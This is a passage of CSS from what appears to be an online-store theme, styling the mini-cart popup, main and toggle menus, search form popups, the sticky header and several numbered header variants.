  border-radius: 6px;
}

#mini-cart .cart-popup:before {
  /*content: '';
 position: absolute;
 top: -16px;
 #{$right}: 17px;
 border-left: 8px solid transparent !important;
 border-right: 8px solid transparent !important;
 border-bottom: 8px solid #ccc;
 .header-minicart-box & {
 #{$right}: 25px;
 }*/
}

#mini-cart .cart-popup .widget_shopping_cart_content {
  border-radius: 4px;

  margin-top: -4px;

  background: #fff;

  padding: 15px;
}

@media (max-width: 767px) {
  #mini-cart .cart-popup {
    width: 290px;
  }
}

#mini-cart .widget_shopping_cart li.empty {
  text-align: center;

  padding: 10px 0;
}

#mini-cart .widget_shopping_cart .buttons {
  margin-bottom: 0;
}

#mini-cart .widget_shopping_cart .cart-loading {
  height: 64px;

  width: 100%;

  background: transparent url(../images/ajax-loader@2x.gif) no-repeat scroll
    center center / 16px 16px;

  opacity: 0.6;
}

#mini-cart .cart_list {
  min-height: 45px;

  max-height: 300px;

  overflow-y: auto;

  overflow-x: hidden;
}

#mini-cart .cart_list.scroll-scrolly_visible li {
  padding-right: 20px;
}

#mini-cart.effect-down .cart-popup {
  display: block;

  top: -2000px;
}

#mini-cart.effect-down .cart_list,
#mini-cart.effect-down .widget_shopping_cart .total,
#mini-cart.effect-down .widget_shopping_cart .buttons {
  margin-top: -10px;
}

#mini-cart.effect-down.open .cart-popup {
  top: 100%;
}

#mini-cart.effect-down.open .cart_list,
#mini-cart.effect-down.open .widget_shopping_cart .total,
#mini-cart.effect-down.open .widget_shopping_cart .buttons {
  margin-top: 0;

  -webkit-transition: margin-top 0.2s ease;

  -moz-transition: margin-top 0.2s ease;

  transition: margin-top 0.2s ease;

  -webkit-transform: translate3d(0, 0, 0);

  -webkit-backface-visibility: hidden;

  -webkit-perspective: 1000;
}

#mini-cart.effect-fadein-up.open .cart-popup {
  -webkit-animation: menuFadeInUp 0.2s ease;

  animation: menuFadeInUp 0.2s ease;
}

#mini-cart.effect-fadein-down.open .cart-popup {
  -webkit-animation: menuFadeInDown 0.2s ease;

  animation: menuFadeInDown 0.2s ease;
}

#mini-cart.effect-fadein.open .cart-popup {
  -webkit-animation: menuFadeIn 0.2s ease;

  animation: menuFadeIn 0.2s ease;
}

/* Minicart Style 4 & 5 & Popup Style 2*/
#mini-cart.minicart-arrow,
#mini-cart.minicart-arrow-alt {
  position: relative;

  height: 41px;

  line-height: 38px;
}

#mini-cart.minicart-arrow .cart-head::after,
#mini-cart.minicart-arrow-alt .cart-head::after {
  font-family: fontawesome;

  position: absolute;

  right: 14px;

  color: #bde1f5;

  font-size: 13px;
}

#mini-cart.minicart-arrow .cart-items,
#mini-cart.minicart-arrow-alt .cart-items {
  width: 16px;

  height: 16px;

  font-size: 10px;

  color: #fff !important;

  line-height: 16px;

  border-radius: 20px;
}

#header.sticky-header #mini-cart.minicart-arrow .cart-items,
#header.sticky-header #mini-cart.minicart-arrow-alt .cart-items {
  left: 27px;
}

#header.sticky-header #mini-cart.minicart-arrow,
#header.sticky-header #mini-cart.minicart-arrow-alt {
  margin-top: -24px !important;
}

#mini-cart.minicart-arrow {
  margin-top: -26px;
}

#mini-cart.minicart-arrow .cart-head::after {
  top: 2px;
}

#mini-cart.minicart-arrow .cart-head::after {
  right: 14px;
}

#mini-cart.minicart-arrow .minicart-icon {
  font-size: 25px;
}

#header:not(.sticky-header) #mini-cart.minicart-arrow .minicart-icon {
  color: #fff;
}

#mini-cart.minicart-arrow .cart-items {
  left: 31px;

  top: 5px !important;

  background-color: white;

  color: #ce0037 !important;
  font-weight: bold !important;
}

#header.sticky-header #mini-cart.minicart-arrow {
  top: 4px;
}

#mini-cart.minicart-arrow-alt {
  margin-top: -28px;
}

#mini-cart.minicart-arrow-alt .cart-head::after {
  top: 1px;
}

#mini-cart.minicart-arrow-alt .cart-head::after {
  right: 6px;
}

#mini-cart.minicart-arrow-alt .minicart-icon {
  font-size: 30px;
}

#mini-cart.minicart-arrow-alt .cart-items {
  left: 30px;

  top: -1px;

  background-color: #ff5b5b;
}

#header.sticky-header #mini-cart.minicart-arrow-alt {
  top: 0;

  right: 0;
}

#header.sticky-header #mini-cart.minicart-arrow-alt .minicart-icon {
  font-size: 23px;
}

#mini-cart .cart-popup {
  line-height: 38px;

  border: none;
}

#mini-cart .cart-popup:before {
  border: none;
}

#mini-cart .cart-popup .widget_shopping_cart_content {
  padding: 0 20px 15px;

  color: #696969;

  font-weight: bold;

  font-size: 13px;

  border-radius: 0;
}

#mini-cart .total-count {
  padding: 3px 10px;

  border-bottom: solid 1px #e6ebee;
}

#mini-cart .total-count a {
  color: #474747;
}

#mini-cart .total-count a:hover {
  text-decoration: underline !important;
}

#mini-cart li .product-details {
  margin: 15px 0 2px;
}

#mini-cart li .product-details a {
  color: inherit !important;

  width: calc(100% - 80px);

  line-height: 19px;
}

#mini-cart li .quantity {
  font-weight: normal !important;

  font-size: 13px !important;
}

#mini-cart li .quantity .amount {
  font-weight: normal !important;

  font-size: 13px !important;
}

#mini-cart li .product-image {
  float: right !important;

  margin-right: 0;

  width: 80px !important;
}

#mini-cart li .product-image img {
  width: 80px !important;
}

#mini-cart li .remove-product {
  z-index: 3;

  text-align: center !important;

  font-size: 11px;

  top: -18px !important;

  right: -3px !important;

  width: 20px !important;

  height: 20px !important;

  background-color: #fff;

  color: #474747 !important;

  border-radius: 100%;

  box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.5);

  line-height: 20px;
}

#mini-cart li:not(.empty) {
  padding: 15px 10px !important;

  border-bottom: 1px solid #e6ebee !important;
}

#mini-cart .widget_shopping_cart .total {
  padding: 15px 10px 25px;

  text-align: left;

  text-transform: uppercase;

  color: #474747;
}

#mini-cart .widget_shopping_cart .total .amount {
  float: right;

  font-size: 15px;

  font-weight: 700;

  color: inherit;
}

#mini-cart .widget_shopping_cart .buttons {
  padding: 0 10px 20px;
}

#mini-cart .widget_shopping_cart li.empty {
  font-weight: normal;
}

#mini-cart .buttons a {
  border: none;

  color: #fff;

  font-size: 12px;

  letter-spacing: 0.025em;

  text-transform: uppercase;

  padding: 14px 25px;

  border-radius: 2px;
}

#mini-cart.minicart-style1 .cart-popup {
  box-shadow: 0 5px 8px -5px rgba(0, 0, 0, 0.4);

  border-width: 1px;

  border-style: solid;
}

#header:not(.sticky-header) #mini-cart.minicart-style1 .cart-popup {
  top: calc(100% + 8px);
}

#mini-cart.minicart-style1 .cart-popup:before {
  content: "";

  position: absolute;

  border: 10px solid;

  border-color: transparent transparent #fff transparent !important;

  z-index: 3;

  right: 38.7px;

  top: -20px;
}

#mini-cart.minicart-style1 .cart-popup:after {
  content: "";

  position: absolute;

  border: 11px solid;

  border-color: transparent transparent #f0f0f0 transparent;

  right: 38px;

  top: -22px;
}

#mini-cart.minicart-style1 .cart-popup .widget_shopping_cart_content {
  margin-top: 0;
}

#mini-cart.minicart-style1 .product-image {
  border-color: #ededed;

  border-width: 1px;

  border-radius: 0;
}

#mini-cart.minicart-style1 .product-image img {
  border-radius: 0;
}

#mini-cart.minicart-style2 .buttons .checkout {
  float: none;

  width: 100% !important;
}

#mini-cart.minicart-style2 .buttons > a:first-child {
  display: none;
}

#header:not(.sticky-header) #mini-cart.minicart-arrow .cart-head,
#header:not(.sticky-header) #mini-cart.minicart-arrow-alt .cart-head {
  padding-right: 28px;
}

#header:not(.sticky-header) #mini-cart.minicart-arrow .cart-head::after,
#header:not(.sticky-header) #mini-cart.minicart-arrow-alt .cart-head::after {
  content: "\f107";
}

#header:not(.sticky-header) #mini-cart.minicart-arrow {
  border: solid 1px #0082c2;

  background-color: #0694db;

  box-shadow: 0 5px 11px -2px rgba(0, 0, 0, 0.1);
}

#header:not(.sticky-header) #mini-cart.minicart-arrow .cart-head {
  min-width: 79px;
}

#header:not(.sticky-header) #mini-cart.minicart-arrow-alt .cart-head {
  min-width: 74px;
}

/* Main Menu */
@media (max-width: 991px) {
  .main-menu-wrap {
    display: none;
  }
}

.main-menu-wrap .container {
  display: table;
}

.main-menu-wrap .menu-left,
.main-menu-wrap .menu-right {
  position: absolute;

  top: -2000px;

  -webkit-transform: translate3d(0, -10px, 0);

  -moz-transform: translate3d(0, -10px, 0);

  -ms-transform: translate3d(0, -10px, 0);

  -o-transform: translate3d(0, -10px, 0);

  transform: translate3d(0, -10px, 0);

  -webkit-transition: transform 0.3s ease 0s;

  -moz-transition: transform 0.3s ease 0s;

  transition: transform 0.3s ease 0s;
}

.main-menu-wrap .menu-left,
.main-menu-wrap .menu-right,
.main-menu-wrap .menu-center {
  display: table-cell;

  vertical-align: middle;
}

.main-menu-wrap .menu-left {
  text-align: left;
}

.main-menu-wrap .menu-right {
  padding-left: 10px;

  text-align: right;
}

.main-menu-wrap .menu-right #mini-cart {
  position: relative;

  /*display: none;*/

  margin-top: -16px;
}

.main-menu-wrap .menu-right #mini-cart.minicart-inline {
  margin-top: 3px;

  margin-left: 5px;
}

.main-menu-wrap .menu-right #mini-cart.minicart-box {
  margin-top: -30px;

  margin-left: 5px;
}

#header .main-menu-wrap .menu-right .searchform-popup {
  display: none;
}

#header .main-menu-wrap .menu-right .searchform-popup .search-toggle {
  display: block;
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform {
  display: none;

  border-width: 5px;

  border-radius: 25px;

  display: none;

  position: absolute;

  left: auto;

  right: -22px;

  top: 48px;

  z-index: 1002;

  /*width: 476px;*/

  width: 453px;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform:before {
  display: block;

  left: auto;

  right: 27px;
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform input {
  padding: 0 15px 0 20px;

  width: 420px;
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform select,
#header
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  .selectric
  .label {
  padding: 0 15px 0 10px;
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform button {
  padding: 0 20px 0 13px;
}

#header
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats {
  /*width: 288px + $searchform-extra-width;*/
}

#header
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats
  input {
  width: 266px;
}

@media (max-width: 1159px) {
  #header .main-menu-wrap .menu-right .searchform-popup .searchform {
    width: 376px;
  }

  #header .main-menu-wrap .menu-right .searchform-popup .searchform input {
    width: 320px;
  }

  #header
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform.searchform-cats
    input {
    width: 190px;
  }
}

#header.search-md .main-menu-wrap .menu-right .searchform-popup .searchform {
  width: 406px;
}

#header.search-md
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input {
  width: 350px;
}

#header.search-md
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats
  input {
  width: 220px;
}

@media (max-width: 1159px) {
  #header.search-md .main-menu-wrap .menu-right .searchform-popup .searchform {
    width: 346px;
  }

  #header.search-md
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    input {
    width: 290px;
  }

  #header.search-md
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform.searchform-cats
    input {
    width: 160px;
  }
}

#header.search-sm .main-menu-wrap .menu-right .searchform-popup .searchform {
  width: 356px;
}

#header.search-sm
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input {
  width: 300px;
}

#header.search-sm
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats
  input {
  width: 170px;
}

@media (max-width: 1159px) {
  #header.search-sm .main-menu-wrap .menu-right .searchform-popup .searchform {
    width: 296px;
  }

  #header.search-sm
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    input {
    width: 240px;
  }

  #header.search-sm
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform.searchform-cats
    input {
    width: 110px;
  }
}

.sticky-header .main-menu-wrap .menu-left,
.sticky-header .main-menu-wrap .menu-right {
  position: static;

  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.sticky-header .main-menu-wrap .logo img {
  -webkit-transform: scale(0.8);

  -moz-transform: scale(0.8);

  -ms-transform: scale(0.8);

  -o-transform: scale(0.8);

  transform: scale(0.8);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center;

  -webkit-transition: none !important;

  -moz-transition: none !important;

  transition: none !important;
}

.sticky-header .main-menu-wrap .hide-sticky-content .menu-custom-content {
  display: none;
}

.sticky-header .main-menu-wrap .menu-right {
  min-width: 95px;

  /*#mini-cart {
 display: inline-block;
 }*/
}

#header.sticky-header .main-menu-wrap .menu-right .searchform-popup {
  display: inline-block;
}

.main-menu-wrap .mega-menu > li.menu-item > a,
.main-menu-wrap .mega-menu > li.menu-item > h5 {
  padding: 10px 13px;
}

.main-menu-wrap .mega-menu > li.menu-item.has-sub:hover > a,
.main-menu-wrap .mega-menu > li.menu-item.has-sub:hover > h5 {
  margin-bottom: -3px;

  padding-bottom: 13px;
}

.main-menu-wrap #main-menu .mega-menu .menu-custom-block {
  padding: 0;

  margin: 0;

  /*a,
 span {
 padding: 10px 13px 9px;
 }*/
}

.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip {
  top: -5px;
}

#main-menu {
  position: relative;
}

@media (max-width: 480px) {
  #main-menu {
    display: inline !important;
  }
}

#main-menu .mega-menu {
  border-radius: 6px;
}

@media (max-width: 991px) {
  #main-menu .mega-menu {
    display: none;
  }
}

#header .header-main .container #main-menu .mega-menu {
  text-align: left;

  background: transparent;
}

#header .header-main .container #main-menu .mega-menu > li.menu-item {
  margin: 1px 2px 1px 0;
}

#main-menu.centered .menu-center {
  text-align: center;
}

#main-menu.centered .mega-menu {
  text-align: center;

  margin-left: auto;

  margin-right: auto;

  display: inline-block;

  vertical-align: middle;
}

#main-menu.centered .mega-menu > li.menu-item {
  margin: 0 1px;
}

.header-center.show-menu-search #main-menu {
  padding-left: 45px;
}

@media (max-width: 991px) {
  .header-center.show-menu-search #main-menu {
    padding-left: 0;
  }
}

.header-left.show-menu-search #main-menu {
  padding-left: 50px;
}

@media (max-width: 991px) {
  .header-left.show-menu-search #main-menu {
    padding-left: 0;
  }
}

#main-menu .menu-custom-block {
  padding: 10px 0 9px;

  line-height: 21px;

  font-weight: 600;

  font-size: 0.8571em;

  margin-left: -10px;
}

#main-menu .menu-custom-block a,
#main-menu .menu-custom-block span {
  display: inline-block;

  padding: 0 15px;

  position: relative;

  font-weight: 700;
}

#main-menu .menu-custom-block .tip {
  color: #fff;

  display: inline-block;

  font-size: 9px;

  font-style: normal;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: absolute;

  top: -14px;

  right: 10px;

  margin-left: 10px;
}

#main-menu .menu-custom-block .tip.hot {
  background-color: #eb2771;
}

#main-menu .menu-custom-block .tip.hot .tip-arrow:before {
  color: #eb2771;
}

#main-menu .menu-custom-block .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  font-style: normal;

  position: absolute;

  width: auto;

  height: auto;

  margin: auto;

  top: auto;

  bottom: -3px;

  content: "\f125";

  left: 2px;

  text-align: right;
}

#main-menu .menu-custom-block .fa {
  text-align: center;
}

#main-menu .menu-custom-block .fa,
#main-menu .menu-custom-block .avatar {
  margin-right: 5px;
}

#main-menu .menu-custom-block .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

@media (max-width: 991px) {
  #header .contact-gap {
    display: none;
  }
}

@media (max-width: 767px) {
  #header .header-top {
    display: none;
  }

  #header .header-contact {
    display: none;
  }

  #header .switcher-wrap {
    display: none;
  }

  #header .gap {
    display: none;
  }
}

@media (max-width: 480px) {
  #header .header-main .container {
    display: block;

    padding-top: 28px;

    padding-bottom: 15px;
  }

  #header .header-main .container > *:not(.porto-tooltip) {
    display: inline !important;

    padding: 0 !important;

    position: static !important;
  }

  #header .header-main .container > *:not(.porto-tooltip) #main-menu {
    display: inline;

    position: static;
  }
}

#main-toggle-menu {
  position: relative;
}

@media (max-width: 991px) {
  #main-toggle-menu {
    overflow: hidden;
  }
}

#main-toggle-menu .menu-title {
  color: #fff;

  cursor: pointer;

  background: #303030;

  font-size: 0.8571em;

  font-weight: 700;

  line-height: 20px;

  padding: 10px 15px;

  margin: 0;

  text-transform: uppercase;

  position: relative;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;
}

#main-toggle-menu .menu-title:hover {
  background-color: #555;
}

#main-toggle-menu .menu-title .toggle {
  display: inline-block;

  font-family: "FontAwesome";

  margin: 0 5px 0 0;

  padding: 0;
}

#main-toggle-menu .menu-title .toggle:before {
  content: "\f0c9";
}

#main-toggle-menu .toggle-menu-wrap {
  display: none;

  position: absolute;

  left: 0;

  top: 100%;

  width: 100%;

  background: #fff;

  box-shadow: 0 0 20px rgba(0, 0, 0, 0.4);

  z-index: 1001;
}

#main-toggle-menu .toggle-menu-wrap > ul {
  border-bottom: 5px solid #303030;
}

#main-toggle-menu.closed .toggle-menu-wrap {
  display: none;
}

#main-toggle-menu.show-always .menu-title {
  background: #303030;

  cursor: default;
}

#main-toggle-menu.show-always .toggle-menu-wrap {
  height: auto !important;

  display: block !important;
}

#main-toggle-menu .sidebar-menu > li.menu-item:last-child:hover {
  border-radius: 0;
}

.right-sidebar #main-toggle-menu .sidebar-menu > li.menu-item:last-child:hover {
  border-radius: 0;
}

#header .mobile-toggle {
  cursor: pointer;

  width: 40px;

  height: 40px;

  line-height: 40px;

  text-align: center;

  display: none;

  font-size: 1.2857em;

  vertical-align: middle;
}

@media (max-width: 991px) {
  #header .mobile-toggle {
    display: inline-block;
  }
}

@media (max-width: 480px) {
  #header .mobile-toggle {
    position: absolute;

    left: 5px;

    top: 1px;
  }
}

.header-extra-info {
  list-style: none;

  margin: 0;

  *zoom: 1;
}

.header-extra-info:before,
.header-extra-info:after {
  content: " ";

  display: table;
}

.header-extra-info:after {
  clear: both;
}

.header-extra-info li {
  text-align: left;

  float: left;

  margin-left: 25px;
}

#header.logo-overlay-header .overlay-logo {
  display: none;
}

@media (min-width: 992px) {
  #header.logo-overlay-header .overlay-logo {
    display: inline-block;

    position: absolute;

    top: 0;

    z-index: 1;

    opacity: 1;
  }

  #header.logo-overlay-header .overlay-logo-transition {
    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;
  }

  #header.logo-overlay-header .logo {
    opacity: 0;

    -webkit-transform: translate3d(87px, 0, 0);

    -moz-transform: translate3d(87px, 0, 0);

    -ms-transform: translate3d(87px, 0, 0);

    -o-transform: translate3d(87px, 0, 0);

    transform: translate3d(87px, 0, 0);
  }

  #header.logo-overlay-header .logo-transition {
    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;
  }

  #header.logo-overlay-header.sticky-header .overlay-logo {
    opacity: 0;

    top: -90px;
  }

  #header.logo-overlay-header.sticky-header .logo {
    opacity: 1;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);
  }
}

#menu-main-menu #mini-cart {
  right: auto;
}

#menu-main-menu #mini-cart.minicart-arrow,
#menu-main-menu #mini-cart.minicart-arrow-alt,
#header.sticky-header #menu-main-menu #mini-cart.minicart-arrow,
#header.sticky-header #menu-main-menu #mini-cart.minicart-arrow-alt {
  margin: 0 !important;
}

@media (min-width: 992px) {
  #header.header-separate .header-main {
    -webkit-transition: none;

    -moz-transition: none;

    transition: none;
  }

  #header.header-separate .header-main .logo img {
    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);
  }
}

@media (max-width: 991px) {
  #header.header-5 .header-main .container .header-left,
  #header.header-5 .header-main .container .header-center {
    display: inline-block;
  }
}

@media (max-width: 991px) {
  #header.header-7 .header-main .container .header-left {
    display: none;
  }
}

@media (min-width: 992px) {
  #header.header-corporate .header-main .container .header-right {
    padding-left: 20px;
  }

  #header.header-corporate
    .header-main
    .container
    .header-right
    .searchform-popup {
    margin-right: 0;
  }

  #header.header-corporate .searchform {
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

    width: auto;
  }

  #header.header-corporate .searchform input,
  #header.header-corporate .searchform select,
  #header.header-corporate .searchform button {
    height: 34px;

    line-height: 34px;
  }

  #header.header-corporate .searchform .selectric .label {
    height: 34px;

    line-height: 36px;
  }

  #header.header-corporate .searchform input {
    border: none;

    padding: 0 12px;

    width: 140px;
  }

  #header.header-corporate .searchform select {
    border-left: 1px solid #ccc;

    padding-left: 5px;

    margin-right: -3px;
  }

  #header.header-corporate .searchform .selectric {
    border-left: 1px solid #ccc;
  }

  #header.header-corporate .searchform .selectric .label {
    padding-left: 5px;

    margin-right: -3px;
  }

  #header.header-corporate .searchform button {
    padding: 0 13px;
  }
}

#header.header-corporate .share-links {
  margin-top: 0;

  margin-bottom: 0;
}

#header.header-corporate .share-links a {
  width: 30px;

  height: 30px;

  border-radius: 30px;

  margin: 0 2px;

  overflow: hidden;

  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);

  -webkit-transition: all 0.2s ease 0s;

  -moz-transition: all 0.2s ease 0s;

  transition: all 0.2s ease 0s;

  font-size: 14px;

  color: #333;

  background-color: #fff;
}

#header.header-corporate .share-links a:hover {
  color: #fff;
}

@media (max-width: 991px) {
  #header.header-10 .header-right-top,
  #header.header-10 .header-right-bottom {
    display: inline;
  }

  #header.header-10 .share-links {
    display: none;
  }
}

@media (min-width: 992px) {
  #header.header-10 .header-main .container .header-left,
  #header.header-10 .header-main .container .header-center,
  #header.header-10 .header-main .container .header-right {
    padding-top: 15px;

    padding-bottom: 15px;
  }

  #header.header-10 .header-main .container .header-right-bottom {
    margin-top: 10px;
  }

  #header.header-10 .header-main.sticky .header-right-top {
    display: none;
  }

  #header.header-10 .header-main.sticky .container .header-right-bottom {
    margin-top: 0;
  }

  #header.header-10 .header-contact {
    margin: 0 0 4px;
  }

  #header.header-10 .searchform {
    margin-bottom: 4px;

    margin-left: 15px;
  }

  #header.header-10 #mini-cart {
    margin: 0 0 0 15px;
  }
}

#header.header-corporate:not(.header-10) .header-main .searchform-popup,
#header.header-corporate:not(.header-10) .header-main #mini-cart {
  display: none;
}

@media (min-width: 768px) {
  #header.header-corporate:not(.header-10) .switcher-wrap {
    margin-right: 5px;
  }

  #header.header-corporate:not(.header-10) .block-inline {
    line-height: 50px;

    margin-bottom: 5px;
  }

  #header.header-corporate:not(.header-10) .header-left .block-inline {
    margin-right: 8px;
  }

  #header.header-corporate:not(.header-10) .header-left .block-inline > * {
    margin: 0 7px 0 0;
  }

  #header.header-corporate:not(.header-10) .header-right .block-inline {
    margin-left: 8px;
  }

  #header.header-corporate:not(.header-10) .header-right .block-inline > * {
    margin: 0 0 0 7px;
  }

  #header.header-corporate:not(.header-10) .share-links {
    line-height: 1;
  }
}

#header.header-corporate:not(.header-10) .header-top .welcome-msg {
  font-size: 1.15em;
}

#header.header-corporate:not(.header-10)
  .header-top
  #mini-cart.minicart-inline {
  font-size: 1em;
}

#header.header-corporate:not(.header-10)
  .header-top
  #mini-cart.minicart-inline:first-child {
  margin-left: 0;

  margin-right: 0;
}

@media (max-width: 991px) {
  #header.header-corporate:not(.header-10) .header-top .header-left > *,
  #header.header-corporate:not(.header-10) .header-top .header-right > * {
    display: none;
  }

  #header.header-corporate:not(.header-10)
    .header-top
    .header-left
    > .block-inline,
  #header.header-corporate:not(.header-10)
    .header-top
    .header-right
    > .block-inline {
    display: block;
  }

  #header.header-corporate:not(.header-10) .header-top .searchform-popup,
  #header.header-corporate:not(.header-10) .header-top #mini-cart {
    display: none;
  }

  #header.header-corporate:not(.header-10) .header-main .searchform-popup,
  #header.header-corporate:not(.header-10) .header-main #mini-cart {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  #header.header-11 .header-main .container .header-left,
  #header.header-12 .header-main .container .header-left,
  #header.header-11 .header-main.sticky .container .header-left,
  #header.header-12 .header-main.sticky .container .header-left,
  #header.header-11 .header-main .container .header-center,
  #header.header-12 .header-main .container .header-center,
  #header.header-11 .header-main.sticky .container .header-center,
  #header.header-12 .header-main.sticky .container .header-center,
  #header.header-11 .header-main .container .header-right,
  #header.header-12 .header-main .container .header-right,
  #header.header-11 .header-main.sticky .container .header-right,
  #header.header-12 .header-main.sticky .container .header-right {
    padding-top: 0;

    padding-bottom: 0;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a,
  #header.header-12
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5,
  #header.header-12
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5 {
    padding-top: 33px;

    padding-bottom: 24px;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a
    .tip,
  #header.header-12
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a
    .tip,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5
    .tip,
  #header.header-12
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5
    .tip {
    top: 15px;
  }

  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item,
  #header.header-12 .header-main #main-menu .mega-menu > li.menu-item {
    margin-top: 0;

    margin-bottom: 0;

    margin-right: 0;
  }

  #header.header-11 #main-menu .mega-menu > li.menu-item > a,
  #header.header-12 #main-menu .mega-menu > li.menu-item > a,
  #header.header-11 #main-menu .mega-menu > li.menu-item > h5,
  #header.header-12 #main-menu .mega-menu > li.menu-item > h5 {
    border-radius: 0;

    padding-top: 38px;

    padding-bottom: 24px;

    margin-bottom: 0;
  }

  #header.header-11 #main-menu .mega-menu > li.menu-item > a .tip,
  #header.header-12 #main-menu .mega-menu > li.menu-item > a .tip,
  #header.header-11 #main-menu .mega-menu > li.menu-item > h5 .tip,
  #header.header-12 #main-menu .mega-menu > li.menu-item > h5 .tip {
    top: 20px;
  }

  #header.header-11 #main-menu .mega-menu .popup,
  #header.header-12 #main-menu .mega-menu .popup {
    margin-top: 0;
  }

  #header.header-11 #main-menu .mega-menu .wide .popup,
  #header.header-12 #main-menu .mega-menu .wide .popup {
    border-radius: 0;
  }

  #header.header-11 #main-menu .mega-menu .wide .popup > .inner,
  #header.header-12 #main-menu .mega-menu .wide .popup > .inner {
    border-radius: 0;
  }

  #header.header-11 #main-menu .mega-menu .wide.pos-left .popup,
  #header.header-12 #main-menu .mega-menu .wide.pos-left .popup,
  #header.header-11 #main-menu .mega-menu .wide.pos-right .popup,
  #header.header-12 #main-menu .mega-menu .wide.pos-right .popup,
  #header.header-11 #main-menu .mega-menu .wide.pos-left .popup > .inner,
  #header.header-12 #main-menu .mega-menu .wide.pos-left .popup > .inner,
  #header.header-11 #main-menu .mega-menu .wide.pos-right .popup > .inner,
  #header.header-12 #main-menu .mega-menu .wide.pos-right .popup > .inner {
    border-radius: 0;
  }

  #header.header-11 #main-menu .mega-menu .narrow .popup,
  #header.header-12 #main-menu .mega-menu .narrow .popup,
  #header.header-11 #main-menu .mega-menu .narrow.pos-left .popup,
  #header.header-12 #main-menu .mega-menu .narrow.pos-left .popup,
  #header.header-11 #main-menu .mega-menu .narrow.pos-right .popup,
  #header.header-12 #main-menu .mega-menu .narrow.pos-right .popup,
  #header.header-11 #main-menu .mega-menu .narrow .popup > .inner,
  #header.header-12 #main-menu .mega-menu .narrow .popup > .inner,
  #header.header-11 #main-menu .mega-menu .narrow.pos-left .popup > .inner,
  #header.header-12 #main-menu .mega-menu .narrow.pos-left .popup > .inner,
  #header.header-11 #main-menu .mega-menu .narrow.pos-right .popup > .inner,
  #header.header-12 #main-menu .mega-menu .narrow.pos-right .popup > .inner,
  #header.header-11 #main-menu .mega-menu .narrow .popup > .inner > ul.sub-menu,
  #header.header-12 #main-menu .mega-menu .narrow .popup > .inner > ul.sub-menu,
  #header.header-11
    #main-menu
    .mega-menu
    .narrow.pos-left
    .popup
    > .inner
    > ul.sub-menu,
  #header.header-12
    #main-menu
    .mega-menu
    .narrow.pos-left
    .popup
    > .inner
    > ul.sub-menu,
  #header.header-11
    #main-menu
    .mega-menu
    .narrow.pos-right
    .popup
    > .inner
    > ul.sub-menu,
  #header.header-12
    #main-menu
    .mega-menu
    .narrow.pos-right
    .popup
    > .inner
    > ul.sub-menu {
    border-radius: 0;
  }

  #header.header-11 #main-menu .mega-menu .narrow ul.sub-menu ul.sub-menu,
  #header.header-12 #main-menu .mega-menu .narrow ul.sub-menu ul.sub-menu {
    border-radius: 0;
  }
}

@media (min-width: 992px) {
  #header.header-12 .header-main.change-logo .share-links {
    margin-top: 8px;
  }
}

@media (min-width: 992px) {
  #header.header-12 .header-main .share-links {
    margin-top: 12px;
  }
}

@media (max-width: 991px) {
  #header.header-12 .header-main .share-links {
    margin-left: 0;
  }
}

@media (max-width: 480px) {
  #header.header-12 .header-main .share-links {
    display: none;
  }
}

#header.header-11 .searchform,
#header.header-15 .searchform,
#header.header-16 .searchform {
  margin-left: 15px;
}

@media (max-width: 991px) {
  #header.header-11 .share-links,
  #header.header-15 .share-links,
  #header.header-16 .share-links {
